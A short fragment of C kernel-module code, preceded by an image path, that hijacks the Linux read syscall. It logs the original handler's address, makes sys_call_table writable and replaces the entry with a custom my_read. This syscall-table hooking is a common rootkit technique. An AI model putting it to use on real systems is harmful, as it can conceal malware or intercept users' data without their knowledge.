 static void syscall_hijack(void)
{
orig_read = (typeof(ksys_read) *)sys_call_table[__NR_read];
pr_info("chs: orig sys_read [%p]\n", orig_read);
set_addr_rw((unsigned long)sys_call_table);
SMP_UPDATE({sys_call_table[__NR_read] = (void *)&my_read;});
}